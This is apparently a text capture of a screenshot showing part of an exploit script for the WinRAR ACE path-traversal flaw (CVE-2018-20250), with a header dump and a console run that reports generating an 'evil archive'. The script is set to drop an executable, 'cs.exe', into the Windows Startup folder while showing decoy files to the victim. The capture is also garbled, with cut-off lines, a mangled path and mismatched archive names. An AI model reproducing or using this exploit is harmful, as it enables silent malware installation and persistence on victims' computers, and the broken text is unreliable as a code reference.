 exp.py × untitled
4 import re
5 import zlib
6 import binascii
7
8 # The archive filename you want
9 rar_filename = "test.rar"
10 # The evil file you want to run
11 evil_filename = "cs.exe"
12 # The decompression path you want, such shown below
13 target_filename = r"C:\C:C:/User ppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/cs.exe"
14 # Other files to be displayed when the victim opens the winrar
15 # filename_list=[]
16 filename_list = ["hello.txt", "world.txt"]
17
18 class AceCRC32:
19 def __init__(self, buf=b''):
20 self.__state = 0
21 if len(buf) > 0:
22 self += buf
23
24 def __iadd__(self, buf):
25 self.__state = zlib.crc32(buf, self.__
26 return self
27
28 def __eq__(self, other):
29 return self.sum == other
30
31 def __format__(self, format_spec):
32 return self.sum.__format__(format_spec
33
34 def __str__(self):
35 return "0x%08x" % self.sum
36
37 @property
38 def sum(self):
39 return self.__state ^ 0xFFFFFFFF
40
41 def ace_crc32(buf):
42 return AceCRC32(buf).sum
43
C:\Windows\system32\cmd.exe
hdr_size 54
hdr_type 0x01 FILE32
hdr_flags 0x8001 ADDSIZE|SOLID
packsize 27648
origsize 27648
datetime 0x4e55b063 2019-02-21 22:03:06
attribs 0x00000020 ARCHIVE
crc32 0x8697173c
comptype 0x00 stored
compqual 0x03 normal
params 0x000a
reserved1 0x4554
filename b'C:\\C:C:../AppData/1.exe'
comment b''
ntsecurity b''
reserved2 b''
C:\Users\nevermore\Desktop\CVE-2018-20250-master>python exp.py
[*] Start to generate the archive file test.zip...
test.zip: CorruptedArchiveError: header CRC failed
test.zip: CorruptedArchiveError: header CRC failed
test.zip: CorruptedArchiveError: header CRC failed
[+] Evil archive file test.zip generated successfully !
C:\Users\nevermore\Desktop\CVE-2018-20250-master>